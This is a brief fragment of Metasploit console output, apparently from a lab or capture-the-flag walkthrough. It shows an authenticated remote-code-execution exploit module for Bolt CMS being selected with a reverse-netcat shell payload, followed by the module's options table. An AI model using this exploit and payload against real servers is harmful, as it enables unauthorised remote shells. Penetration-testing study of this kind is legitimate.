 msf5 > use 1
[*] Using configured payload cmd/unix/reverse_netcat
msf5 exploit(unix/webapp/bolt_authenticated_rce) > show options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
FILE_TRAVERSAL_PATH ../../../public/files yes Traversal path from "/files" o
n the web server to "/root" on the server
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:h
ost:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR
identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network inte
rface to listen on. This must be an address on the local machine or 0.0.0.0 to listen o
n all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing
connections
SSLCert no Path to a custom SSL certifica
te (default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploi
t (default is random)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host